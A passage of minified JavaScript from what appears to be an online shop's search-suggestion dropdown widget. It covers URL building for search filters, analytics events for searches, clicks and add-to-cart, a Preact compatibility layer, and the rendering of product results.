o.code=n,o.data=r?String(r):null,o}Fe(t,e),t.prototype.toString=function(){return"[".concat(this.code,"] ").concat(this.message,": [").concat(this.data,"]")}}(Error);var je,Le,Me,De="rvn_iq",He="rvn_p_min",Ke="rvn_p_max",Be="rvn_c",$e="rvn_m",We="rvn_f",Ge="rvn_pg",Ve="rvn_f",Je=function(e,t,n){var r;try{r=new URL(e)}catch(t){try{r=new URL(e,window.location.href)}catch(e){throw new Error("Invalid URL")}}""===n.query?r.searchParams.delete(t):r.searchParams.set(t,n.query),n.ignoreQuery?r.searchParams.set(De,"1"):r.searchParams.delete(De),null===n.minPrice?r.searchParams.delete(He):r.searchParams.set(He,de(n.minPrice,2)),null===n.maxPrice?r.searchParams.delete(Ke):r.searchParams.set(Ke,de(n.maxPrice,2)),r.searchParams.delete(Be);for(var o=0,i=n.category;o<i.length;o++){var u=i[o];r.searchParams.append(Be,u)}r.searchParams.delete($e);for(var a=0,c=n.manufacturer;a<c.length;a++){var l=c[a];r.searchParams.append($e,l)}r.searchParams.delete(We);for(var s=0,f=n.filters;s<f.length;s++){var d=f[s];r.searchParams.append(We,d)}return n.page<=1?r.searchParams.delete(Ge):r.searchParams.set(Ge,n.page.toString()),n.force&&r.searchParams.set(Ve,"1"),r.toString()};!function(e){e.JPEG="jpg",e.WEBP="webp",e.AVIF="avif"}(je||(je={})),function(e){e.Fill="fl",e.Stretch="st",e.Fit="ft"}(Le||(Le={})),function(e){e.Low="0",e.High="2"}(Me||(Me={}));var ze,Qe,Xe={width:350,height:350},Ye=je.JPEG,Ze=Le.Fit,et=Me.High,tt=function(){return tt=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},tt.apply(this,arguments)};!function(e){e.Bestsellers="bestsellers",e.Search="search"}(ze||(ze={})),function(e){e.Modal="modal",e.Dropdown="dropdown",e.Results="results"}(Qe||(Qe={}));var nt,rt=function(e,t,n,r){return{event:"rvn_search_".concat(e,"_").concat(t),raventic:{search:tt({instanceId:n},r)}}},ot=function(e,t){return function(e,t,n){return rt("init",e,t,{success:!1,error:n})}(Qe.Dropdown,e,t)},it=function(e){return function(e,t){return rt("init",e,t,{success:!1})}(Qe.Dropdown,e)},ut=function(e){return function(e,t){return rt("open",e,t,{})}(Qe.Dropdown,e)},at=function(e){return function(e,t){return rt("close",e,t,{})}(Qe.Dropdown,e)},ct=function(e,t,n,r,o){return function(e,t,n,r){return rt("search",e,t,tt({results:n},r))}(Qe.Dropdown,e,o,{queries:{user:t,system:n,forceUser:r}})},lt=function(e,t,n,r,o,i,u,a){return function(e,t,n,r,o,i,u){return rt("content_click",e,t,tt({results:n,click:{type:r,ident:o,position:i}},u))}(Qe.Dropdown,e,o,i,u,a,{queries:{user:t,system:n,forceUser:r}})},st=function(e,t,n,r,o,i,u,a){return function(e,t,n,r,o,i,u){return rt("click",e,t,tt({results:n,click:{source:r,product:o,position:i}},u))}(Qe.Dropdown,e,o,i,u,a,{queries:{user:t,system:n,forceUser:r}})},ft=function(e,t,n,r,o,i,u,a){return function(e,t,n,r,o,i,u){return rt("add_to_cart",e,t,tt({results:n,click:{source:r,product:o,position:i}},u))}(Qe.Dropdown,e,o,i,u,a,{queries:{user:t,system:n,forceUser:r}})};!function(e){e.Search="search",e.Suggested="suggested",e.ShowAll="show_all"}(nt||(nt={}));var dt=0;Array.isArray;function pt(t,n,r,o,i,u){n||(n={});var a,c,l=n;"ref"in n&&(a=n.ref,delete n.ref);var s={type:t,props:l,key:r,ref:a,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,constructor:void 0,__v:--dt,__i:-1,__u:0,__source:i,__self:u};if("function"==typeof t&&(a=t.defaultProps))for(c in a)void 0===l[c]&&(l[c]=a[c]);return e.options.vnode&&e.options.vnode(s),s}function ht(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e)){var o=e.length;for(t=0;t<o;t++)e[t]&&(n=ht(e[t]))&&(r&&(r+=" "),r+=n)}else for(n in e)e[n]&&(r&&(r+=" "),r+=n);return r}const _t=function(){for(var e,t,n=0,r="",o=arguments.length;n<o;n++)(e=arguments[n])&&(t=ht(e))&&(r&&(r+=" "),r+=t);return r};var vt=n(994);function mt(e,t){for(var n in e)if("__source"!==n&&!(n in t))return!0;for(var r in t)if("__source"!==r&&e[r]!==t[r])return!0;return!1}function yt(e,t){this.props=e,this.context=t}(yt.prototype=new e.Component).isPureReactComponent=!0,yt.prototype.shouldComponentUpdate=function(e,t){return mt(this.props,e)||mt(this.state,t)};var gt=e.options.__b;e.options.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),gt&&gt(e)};"undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.forward_ref");var wt=function(t,n){return null==t?null:(0,e.toChildArray)((0,e.toChildArray)(t).map(n))},bt=(e.toChildArray,e.options.__e);e.options.__e=function(e,t,n,r){if(e.then)for(var o,i=t;i=i.__;)if((o=i.__c)&&o.__c)return null==t.__e&&(t.__e=n.__e,t.__k=n.__k),o.__c(e,t);bt(e,t,n,r)};var Pt=e.options.unmount;function Ct(e,t,n){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var n in t)e[n]=t[n];return e}({},e)).__c&&(e.__c.__P===n&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return Ct(e,t,n)}))),e}function St(e,t,n){return e&&n&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return St(e,t,n)})),e.__c&&e.__c.__P===t&&(e.__e&&n.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=n)),e}function kt(){this.__u=0,this.t=null,this.__b=null}function xt(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function qt(){this.u=null,this.o=null}e.options.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),Pt&&Pt(e)},(kt.prototype=new e.Component).__c=function(e,t){var n=t.__c,r=this;null==r.t&&(r.t=[]),r.t.push(n);var o=xt(r.__v),i=!1,u=function(){i||(i=!0,n.__R=null,o?o(a):a())};n.__R=u;var a=function(){if(! --r.__u){if(r.state.__a){var e=r.state.__a;r.__v.__k[0]=St(e,e.__c.__P,e.__c.__O)}var t;for(r.setState({__a:r.__b=null});t=r.t.pop();)t.forceUpdate()}};r.__u++||32&t.__u||r.setState({__a:r.__b=r.__v.__k[0]}),e.then(u,u)},kt.prototype.componentWillUnmount=function(){this.t=[]},kt.prototype.render=function(t,n){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=Ct(this.__b,r,o.__O=o.__P)}this.__b=null}var i=n.__a&&(0,e.createElement)(e.Fragment,null,t.fallback);return i&&(i.__u&=-33),[(0,e.createElement)(e.Fragment,null,n.__a?null:t.children),i]};var Et=function(e,t,n){if(++n[1]===n[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(n=e.u;n;){for(;n.length>3;)n.pop()();if(n[1]<n[0])break;e.u=n=n[2]}};(qt.prototype=new e.Component).__a=function(e){var t=this,n=xt(t.__v),r=t.o.get(e);return r[0]++,function(o){var i=function(){t.props.revealOrder?(r.push(o),Et(t,e,r)):o()};n?n(i):i()}},qt.prototype.render=function(t){this.u=null,this.o=new Map;var n=(0,e.toChildArray)(t.children);t.revealOrder&&"b"===t.revealOrder[0]&&n.reverse();for(var r=n.length;r--;)this.o.set(n[r],this.u=[1,0,this.u]);return t.children},qt.prototype.componentDidUpdate=qt.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,n){Et(e,n,t)}))};var Rt="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,It=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,At=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,Nt=/[A-Z0-9]/g,Ot="undefined"!=typeof document,Tt=function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)};e.Component.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(t){Object.defineProperty(e.Component.prototype,t,{configurable:!0,get:function(){return this["UNSAFE_"+t]},set:function(e){Object.defineProperty(this,t,{configurable:!0,writable:!0,value:e})}})}));var Ut=e.options.event;function Ft(){}function jt(){return this.cancelBubble}function Lt(){return this.defaultPrevented}e.options.event=function(e){return Ut&&(e=Ut(e)),e.persist=Ft,e.isPropagationStopped=jt,e.isDefaultPrevented=Lt,e.nativeEvent=e};var Mt,Dt={enumerable:!1,configurable:!0,get:function(){return this.class}},Ht=e.options.vnode;e.options.vnode=function(t){"string"==typeof t.type&&function(t){var n=t.props,r=t.type,o={},i=-1===r.indexOf("-");for(var u in n){var a=n[u];if(!("value"===u&&"defaultValue"in n&&null==a||Ot&&"children"===u&&"noscript"===r||"class"===u||"className"===u)){var c=u.toLowerCase();"defaultValue"===u&&"value"in n&&null==n.value?u="value":"download"===u&&!0===a?a="":"translate"===c&&"no"===a?a=!1:"o"===c[0]&&"n"===c[1]?"ondoubleclick"===c?u="ondblclick":"onchange"!==c||"input"!==r&&"textarea"!==r||Tt(n.type)?"onfocus"===c?u="onfocusin":"onblur"===c?u="onfocusout":At.test(u)&&(u=c):c=u="oninput":i&&It.test(u)?u=u.replace(Nt,"-$&").toLowerCase():null===a&&(a=void 0),"oninput"===c&&o[u=c]&&(u="oninputCapture"),o[u]=a}}"select"==r&&o.multiple&&Array.isArray(o.value)&&(o.value=(0,e.toChildArray)(n.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==r&&null!=o.defaultValue&&(o.value=(0,e.toChildArray)(n.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),n.class&&!n.className?(o.class=n.class,Object.defineProperty(o,"className",Dt)):(n.className&&!n.class||n.class&&n.className)&&(o.class=o.className=n.className),t.props=o}(t),t.$$typeof=Rt,Ht&&Ht(t)};var Kt=e.options.__r;e.options.__r=function(e){Kt&&Kt(e),Mt=e.__c};var Bt=e.options.diffed;e.options.diffed=function(e){Bt&&Bt(e);var t=e.props,n=e.__e;null!=n&&"textarea"===e.type&&"value"in t&&t.value!==n.value&&(n.value=null==t.value?"":t.value),Mt=null};vt.useCallback,vt.useContext,vt.useDebugValue,vt.useEffect,vt.useId,vt.useImperativeHandle,vt.useLayoutEffect,vt.useMemo,vt.useReducer,vt.useRef,vt.useState;e.Fragment;function $t(e){e()}function Wt(e){return e}function Gt(){return[!1,$t]}var Vt=vt.useLayoutEffect;function Jt(e,t){var n=t(),r=(0,vt.useState)({h:{__:n,v:t}}),o=r[0].h,i=r[1];return(0,vt.useLayoutEffect)((function(){o.__=n,o.v=t,zt(o)&&i({h:o})}),[e,n,t]),(0,vt.useEffect)((function(){return zt(o)&&i({h:o}),e((function(){zt(o)&&i({h:o})}))}),[e]),n}function zt(e){var t,n,r=e.v,o=e.__;try{var i=r();return!(o===i&&(0!==t||1/t==1/n)||t!=t&&n!=n)}catch(e){return!0}}vt.useState,vt.useId,vt.useReducer,vt.useEffect,vt.useLayoutEffect,vt.useRef,vt.useImperativeHandle,vt.useMemo,vt.useCallback,vt.useContext,vt.useDebugValue,e.createElement,e.createContext,e.createRef,e.Fragment,e.Component;var Qt,Xt=n(70),Yt=function(e){this.value=e},Zt=function(e){return pt("svg",{className:_t(e.className),xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor",onClick:e.onClose,title:e.title,role:"button",children:pt("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"M6 18 18 6M6 6l12 12"})})},en=function(){return pt("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor",children:pt("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m11.25 11.25.041-.02a.75.75 0 0 1 1.063.852l-.708 2.836a.75.75 0 0 0 1.063.853l.041-.021M21 12a9 9 0 1 1-18 0 9 9 0 0 1 18 0Zm-9-3.75h.008v.008H12V8.25Z"})})},tn=function(e,t){for(var n=0,r=e.parameters;n<r.length;n++){var o=r[n];if(o.name===t)return o.value}return null};!function(e){e.TopLeft="top-left",e.TopRight="top-right",e.BottomLeft="bottom-left",e.BottomRight="bottom-right"}(Qt||(Qt={}));var nn,rn=Qt.TopRight,on=function(t){var n,r,o=t.product,i=t.imageUrlHelper(o),u=!!tn(o,"_in-stock"),a=tn(o,"_price"),c=tn(o,"_sale-price"),l=c?t.priceFormatter(c):a?t.priceFormatter(a):null,s=a&&c?{originalPrice:t.priceFormatter(a),percentage:t.discountCalculator(a,c)}:null,f=(0,Xt.useState)(!1)[1];return pt("a",{href:o.url,className:"".concat(t.classPrefix,"-product"),onClick:t.onClick,title:o.name,role:"listitem",children:[pt("div",{className:"".concat(t.classPrefix,"-product-image"),children:pt("img",{src:i,alt:o.name,loading:"lazy"})}),pt("div",{className:_t("".concat(t.classPrefix,"-product-labels"),"".concat(t.classPrefix,"-product-labels-").concat(null!==(n=t.labelsPosition)&&void 0!==n?n:rn)),children:[s&&pt("div",{className:"".concat(t.classPrefix,"-product-salepercent"),children:["-",s.percentage," %"]}),u&&(t.inStockLabel||t.inStockText)&&pt("div",{className:"".concat(t.classPrefix,"-product-instock"),children:null!==(r=t.inStockText)&&void 0!==r?r:""})]}),pt("div",{className:"".concat(t.classPrefix,"-product-name"),children:o.name}),l&&(null==s?void 0:s.originalPrice)&&pt(e.Fragment,{children:[pt("div",{className:"".concat(t.classPrefix,"-product-price-after"),children:l}),pt("div",{className:"".concat(t.classPrefix,"-product-price-before"),children:s.originalPrice})]}),l&&!(null==s?void 0:s.originalPrice)&&pt("div",{className:"".concat(t.classPrefix,"-product-price"),children:l}),t.cart&&pt("span",{role:"button",tabIndex:0,className:"".concat(t.classPrefix,"-product-cart"),onClick:function(e){!function(e,n){n.stopPropagation(),n.preventDefault(),null!==t.cart&&(f(!0),t.cart.AddProduct(e).then((function(){t.onAddToCart()}),(function(e){t.onAddToCart(e)})).finally((function(){f(!1)})))}(o,e)},title:"".concat(t.cart.label,": ").concat(o.name),children:t.cart.label})]})},un=function(){return pt("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24","stroke-width":"1.5",stroke:"currentColor",children:pt("path",{"stroke-linecap":"round","stroke-linejoin":"round",d:"m21 21-5.197-5.197m0 0A7.5 7.5 0 1 0 5.196 5.196a7.5 7.5 0 0 0 10.607 10.607Z"})})},an=function(e){var t=function(t){return""!==t.url?t.url:"categories"===e.type?Je(e.submitUrl,e.queryParameterName,{query:e.query,ignoreQuery:!0,minPrice:null,maxPrice:null,category:[t.id],manufacturer:[],filters:[],page:1,force:!1}):"brands"===e.type?Je(e.submitUrl,e.queryParameterName,{query:e.query,ignoreQuery:!0,minPrice:null,maxPrice:null,category:[],manufacturer:[t.id],filters:[],page:1,force:!1}):Je(e.submitUrl,e.queryParameterName,{query:e.query,ignoreQuery:!0,minPrice:null,maxPrice:null,category:[],manufacturer:[],filters:[t.id],page:1,force:!1})};return pt("div",{className:_t("raventic-search-dropdown-body-sidebar-item",e.active&&"active"),children:[pt("h2",{children:e.title}),pt("ul",{children:e.items.map((function(n,r){return pt("li",{children:pt("a",{href:t(n),title:n.title,onClick:function(){return e.onClick(n,r+1)},children:n.title})})}))})]})},cn=function(){return cn=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e},cn.apply(this,arguments)},ln=function(e,t,n,r){return new(n||(n=Promise))((function(o,i){function u(e){try{c(r.next(e))}catch(e){i(e)}}function a(e){try{c(r.throw(e))}catch(e){i(e)}}function c(e){var t;e.done?o(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(u,a)}c((r=r.apply(e,t||[])).next())}))},sn=function(e,t){var n,r,o,i={label:0,sent:function(){if(1&o[0])throw o[1];return o[1]},trys:[],ops:[]},u=Object.create(("function"==typeof Iterator?Iterator:Object).prototype);return u.next=a(0),u.throw=a(1),u.return=a(2),"function"==typeof Symbol&&(u[Symbol.iterator]=function(){return this}),u;function a(a){return function(c){return function(a){if(n)throw new TypeError("Generator is already executing.");for(;u&&(u=0,a[0]&&(i=0)),i;)try{if(n=1,r&&(o=2&a[0]?r.return:a[0]?r.throw||((o=r.return)&&o.call(r),0):r.next)&&!(o=o.call(r,a[1])).done)return o;switch(r=0,o&&(a=[2&a[0],o.value]),a[0]){case 0:case 1:o=a;break;case 4:return i.label++,{value:a[1],done:!1};case 5:i.label++,r=a[1],a=[0];continue;case 7:a=i.ops.pop(),i.trys.pop();continue;default:if(!(o=i.trys,(o=o.length>0&&o[o.length-1])||6!==a[0]&&2!==a[0])){i=0;continue}if(3===a[0]&&(!o||a[1]>o[0]&&a[1]<o[3])){i.label=a[1];break}if(6===a[0]&&i.label<o[1]){i.label=o[1],o=a;break}if(o&&i.label<o[2]){i.label=o[2],i.ops.push(a);break}o[2]&&i.ops.pop(),i.trys.pop();continue}a=t.call(e,i)}catch(e){a=[6,e],r=0}finally{n=o=0}if(5&a[0])throw a[1];return{value:a[0]?a[1]:void 0,done:!0}}([a,c])}}},fn="{QUERY}",dn=function(t){var n,r,o=!!t.externalInput,i=(0,Xt.useRef)(null),u=(0,Xt.useRef)(null),a=function(){t.close()},c=(0,vt.useState)(!1),l=c[0],s=c[1];(0,vt.useEffect)((function(){s(!0),b().finally((function(){s(!1)}))}),[]);var f=(0,vt.useState)(new Yt({query:"",force:!1}))[0],d=(0,vt.useState)(null),p=d[0],h=d[1],_=(0,Xt.useRef)(p);(0,vt.useEffect)((function(){_.current=p}),[p]);var v=function(e,n){var r;null===(r=t.errorhandler)||void 0===r||r.call(t,e,n,t.instanceId)},m=(0,vt.useState)(1),y=m[0],g=m[1],w=function(e){g(e)},b=function(){var e,n,r=new Array;return(null!==(e=t.content)&&void 0!==e?e:[]).forEach((function(e,t){var n;e.initialItems&&0!==e.initialItems.length&&r.push({index:t,title:e.title,type:e.type,items:e.initialItems.slice(0,null!==(n=e.limit)&&void 0!==n?n:5).map((function(e){return{id:e.url,title:e.title,url:e.url}}))})})),n=t.bestsellersSdk?t.bestsellersSdk.getBestsellers(10).then((function(e){return{fresh:!0,queries:null,forceUser:!1,products:e.products,content:r}})):t.sdk.suggest("",!1,10).then((function(e){var t,n;return{fresh:!0,queries:e.queries,forceUser:!1,products:null!==(n=null===(t=e.products)||void 0===t?void 0:t.map((function(e){return e.product})))&&void 0!==n?n:[],content:r}})),n.then(h,(function(e){v(me.Search,String(e))}))},P=function(e){R(e.currentTarget.value.trim())};(0,vt.useEffect)((function(){return t.externalInput&&(t.externalInput.addEventListener("keydown",E),t.externalInput.addEventListener("input",P)),function(){t.externalInput&&(t.externalInput.removeEventListener("keydown",E),t.externalInput.removeEventListener("input",P))}}),[]);var C=function(){var e,n,r,o;if(t.resultHandler&&_.current){var i=_.current;try{t.resultHandler({queries:{user:null!==(n=null===(e=i.queries)||void 0===e?void 0:e.user)&&void 0!==n?n:"N/A",system:null!==(o=null===(r=i.queries)||void 0===r?void 0:r.system)&&void 0!==o?o:f.value.query,forceUser:i.forceUser},products:i.products,content:i.content},null,t.instanceId)}catch(e){v(me.Search,String(e))}}},S=(0,vt.useState)(new Yt(null))[0],k=function(e){f.value.query===e.query&&f.value.force===e.force||(f.value.query=e.query,f.value.force=e.force,l||(s(!0),S.value&&(clearTimeout(S.value),S.value=null),I(e.query,e.force).finally((function(){f.value.query.length>=3&&(S.value=window.setTimeout(C,500)),s(!1)}))))},x=function(e){return void 0===e&&(e=void 0),e=null!=e?e:f.value.query,Je(t.submitUrl,t.queryParameterName,{query:e,ignoreQuery:!1,minPrice:null,maxPrice:null,category:[],manufacturer:[],filters:[],page:1,force:f.value.force})},q=function(e,n){t.eventPusher&&t.eventPusher(function(e,t,n,r){return rt("submit",Qe.Dropdown,e,{query:t,force:n,source:r})}(t.instanceId,null!=e?e:f.value.query,f.value.force,n))},E=function(e){switch(e.key){case"Escape":""===f.value.query&&a();break;case"Enter":e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),function(e,n){e=null!=e?e:f.value.query,q(e,n);var r=Je(t.submitUrl,t.queryParameterName,{query:e,ignoreQuery:!1,minPrice:null,maxPrice:null,category:[],manufacturer:[],filters:[],page:1,force:f.value.force});window.location.replace(r)}(e.target.value,nt.Search);break;case"Tab":if(!e.shiftKey&&i.current){var n=i.current.querySelector("a.raventic-search-dropdown-product");n&&(e.preventDefault(),e.stopPropagation(),n.focus())}}},R=function(e){(0===e.length||e.length>=3)&&k({query:e,force:!1})},I=function(e,n){return ln(void 0,void 0,void 0,(function(){var r,o,u,a,c,l,s,d,p,_,m;return sn(this,(function(w){switch(w.label){case 0:return""!==e?[3,2]:[4,b()];case 1:return w.sent(),g(1),[3,8];case 2:return w.trys.push([2,4,5,8]),[4,t.sdk.suggest(e,n,10)];case 3:return r=w.sent(),o=new Array,u=new Array,null===(l=t.content)||void 0===l||l.forEach((function(e,t){var n;if(r.content)for(var i=0,a=r.content;i<a.length;i++){var c=a[i];c.type===e.type&&(o.push({index:t+2,title:e.title,type:c.type,items:c.items.slice(0,null!==(n=e.limit)&&void 0!==n?n:5)}),u.push(t+2))}})),a=null!==(d=null===(s=r.products)||void 0===s?void 0:s.map((function(e){return e.product})))&&void 0!==d?d:[],t.eventPusher&&t.eventPusher(ct(t.instanceId,r.queries.user,r.queries.system,n,null!==(_=null===(p=r.products)||void 0===p?void 0:p.length)&&void 0!==_?_:0)),h({fresh:!1,queries:r.queries,forceUser:n,products:a,content:o}),u.includes(y)||((null===(m=r.products)||void 0===m?void 0:m.length)?g(1):u.length>0&&g(u[0])),[3,8];case 4:return c=w.sent(),v(me.Search,String(c)),[3,8];case 5:return f.value.query===e&&f.value.force===n?[3,7]:[4,I(f.value.query,f.value.force)];case 6:w.sent(),w.label=7;case 7:return i.current&&(i.current.scrollTop=0),[7];case 8:return[2]}}))}))};return pt("div",{className:_t(o||"raventic-search-dropdown",o&&"raventic-search-dropdown-external"),onKeyDown:function(e){if(e.shiftKey&&"Tab"===e.key&&i.current){var n=i.current.querySelector("a.raventic-search-dropdown-product");if(n&&n===document.activeElement){var r=u.current&&null!==u.current.offsetParent?u.current:t.externalInput;r&&(e.preventDefault(),e.stopPropagation(),r.focus())}}},"aria-label":null!==(n=t.foundProductsTitle)&&void 0!==n?n:void 0,children:[o&&pt("svg",{className:"raventic-search-dropdown-pointer",viewBox:"0 0 60 30",version:"1.1",xmlns:"http://www.w3.org/2000/svg",fill:"currentColor",children:pt("g",{children:pt("path",{d:"m 0,30 30,-30 30,30 z"})})}),pt("label",{className:"raventic-search-dropdown-input",children:[pt(un,{}),pt("input",{type:"text",placeholder:null!==(r=t.inputPlaceholder)&&void 0!==r?r:"",onChange:function(e){R(e.currentTarget.value.trim())},onKeyDown:E,ref:u})]}),pt(Zt,{className:"raventic-search-dropdown-close",onClose:a}),pt("div",{className:"raventic-search-dropdown-body",ref:i,children:[p&&pt("ul",{className:"raventic-search-dropdown-body-tabs",children:[p.products.length>0&&pt("li",{className:_t(1===y&&"active"),onClick:function(){return w(1)},children:p.fresh?t.recommendedProductsTitle:t.foundProductsTitleShort}),p.content.map((function(e,t){return e.items.length>0&&pt("li",{className:_t(y===t+2&&"active"),onClick:function(){return w(t+2)},children:e.title})}))]}),pt("div",{className:"raventic-search-dropdown-body-content",children:[(p&&p.content.length>0||!!t.recommendedPhrases)&&pt("div",{className:_t("raventic-search-dropdown-body-sidebar",p&&p.products.length>0&&""===f.value.query&&"no-query",p&&0===p.products.length&&"no-products"),children:[t.recommendedPhrases&&pt("div",{className:"raventic-search-dropdown-body-sidebar-item",children:[pt("h2",{children:t.recommendedPhrases.title}),pt("ul",{className:"raventic-search-dropdown-body-sidebar-phrases",children:t.recommendedPhrases.phrases.map((function(e){return pt("li",{children:pt("span",{children:pt("a",{href:x(e),onClick:function(){return q(e,nt.Suggested)},title:e,children:e})})})}))})]}),p&&p.content.length>0&&p.content.map((function(e,n){var r,o;return e.items.length>0&&pt(an,cn({active:y===n+2,submitUrl:t.submitUrl,queryParameterName:t.queryParameterName,query:null!==(o=null===(r=p.queries)||void 0===r?void 0:r.system)&&void 0!==o?o:f.value.query,onClick:function(n,r){return function(e,n,r,o){var i,u;t.eventPusher&&t.eventPusher(lt(t.instanceId,""!==f.value.query?f.value.query:"N/A",(null!==(u=null===(i=null==p?void 0:p.queries)||void 0===i?void 0:i.system)&&void 0!==u?u:""!==f.value.query)?f.value.query:"N/A",f.value.force,o,e,n.id,r)),t.onContentClick&&t.onContentClick(e,n,t.instanceId)}(e.type,n,r,e.items.length)}},e))}))]}),pt("div",{className:_t("raventic-search-dropdown-body-products",1===y&&"active"),children:[!p&&pt("div",{className:"raventic-search-dropdown-body-products-welcome",children:[pt(un,{}),t.welcomeMessage]}),p&&(p.products.length>0?pt(e.Fragment,{children:[pt("h2",{children:p.fresh?t.recommendedProductsTitle:t.foundProductsTitle}),!p.fresh&&t.searchingForMessage&&t.wouldYouLikeToSearchForMessage&&p.queries&&p.queries.user.trim().toLowerCase()!==p.queries.system.trim().toLowerCase()&&pt("div",{className:"raventic-search-dropdown-body-products-query",children:[pt(en,{}),pt("div",{children:[t.searchingForMessage," ",pt("span",{children:p.queries.system}),","," ",t.wouldYouLikeToSearchForMessage," ",pt("span",{onClick:function(){return e=p.queries.user,void k({query:e,force:!0});var e},children:p.queries.user}),"?"]})]}),pt("div",{className:_t("raventic-search-dropdown-body-products-list",(!p||p.fresh&&0===p.content.length)&&"fresh",p&&!p.fresh&&0===p.content.length&&!t.recommendedPhrases&&"full",p&&p.content.length>0&&""===f.value.query&&"no-query",!!t.cart&&"with-cart"),role:"list",children:p&&p.products.map((function(e,n){return pt(on,cn({product:e,onClick:function(){!function(e,n){var r,o,i,u=p&&!p.fresh?ze.Search:ze.Bestsellers;t.eventPusher&&t.eventPusher(st(t.instanceId,""!==f.value.query?f.value.query:"N/A",(null!==(o=null===(r=null==p?void 0:p.queries)||void 0===r?void 0:r.system)&&void 0!==o?o:""!==f.value.query)?f.value.query:"N/A",f.value.force,null!==(i=null==p?void 0:p.products.length)&&void 0!==i?i:-1,u,e.id,n)),t.onProductClick&&t.onProductClick(e,t.instanceId,nn.Click,u)}(e,n)},onAddToCart:function(r){!function(e,n,r){var o,i,u,a=p&&!p.fresh?ze.Search:ze.Bestsellers;r?v(me.AddToCart,r):(t.eventPusher&&t.eventPusher(ft(t.instanceId,""!==f.value.query?f.value.query:"N/A",(null!==(i=null===(o=null==p?void 0:p.queries)||void 0===o?void 0:o.system)&&void 0!==i?i:""!==f.value.query)?f.value.query:"N/A",f.value.force,null!==(u=null==p?void 0:p.products.length)&&void 0!==u?u:-1,a,e.id,n)),t.onProductClick&&t.onProductClick(e,t.instanceId,nn.AddToCart,a))}(e,n,r)},classPrefix:"raventic-search-dropdown"},t))}))})]}):pt("div",{class:"raventic-search-dropdown-body-products-none",children:[pt(un,{}),function(){if(!t.noResultsFoundMessage.includes(fn))return pt("span",{children:t.noResultsFoundMessage});var n=t.noResultsFoundMessage.split(fn);return pt("span",{children:n.map((function(t,r){return r===n.length-1?t:pt(e.Fragment,{children:[t,pt("span",{className:"raventic-search-dropdown-body-products-none-query",children:f.value.query})]})}))})}()]})),p&&!p.fresh&&p.products.length>0&&""!==f.value.query&&pt("div",{className:"raventic-search-dropdown-body-products-all",children:pt("span",{children:pt("a",{href:x(),onClick:function(){var e;return q(null===(e=p.queries)||void 0===e?void 0:e.system,nt.ShowAll)},title:t.showAllMessage,children:t.showAllMessage})})})]})]})]})]})};!function(e){e.Click="click",e.AddToCart="add-to-cart"}(nn||(nn={}));var pn=function(){function t(e,n,r,o,i,u,a,c,l){var s,f=this;this.demo=null,this.container=null,this.widget=null,this.input=null,this.instanceId=Math.random().toString(36).substring(2),this.config=n,this.sdk=new fe({apiKey:this.config.apiKey}),n.bestsellersApiKey?this.bestsellersSdk=new x({apiKey:n.bestsellersApiKey}):this.bestsellersSdk=null;var d,p,h,_,v,m,y=document.querySelector(e);if(!y)throw null==i||i(me.Init,"Target element not found: ".concat(e),null),a&&a(ot(this.instanceId,"Target element not found: ".concat(e))),new Error("Target element not found: ".concat(e));try{this.externalInput=y instanceof HTMLInputElement?y:null,this.onOpen=r,this.onClose=c,this.onProductClick=o,this.onContentClick=l,this.errorhandler=i,this.resultHandler=u,this.eventPusher=a,n.disableDefaultStyles||t.preloadStyles(n.cspNonce),y instanceof HTMLInputElement&&y.offsetWidth>0&&y.offsetHeight>0&&n.demoQueries&&n.demoQueries.length>0&&(this.demo=Te.create(n.demoQueries,y)),this.externalInput&&this.externalInput.setAttribute("autocomplete","off"),"interactive"===document.readyState||"complete"===document.readyState?null===(s=this.demo)||void 0===s||s.start():document.addEventListener("DOMContentLoaded",(function(){var e;null===(e=f.demo)||void 0===e||e.start()}));var g=(p="767px",h=Math.random().toString(36).substring(7),_="raventic_".concat(h),v="\n        @media (max-width: 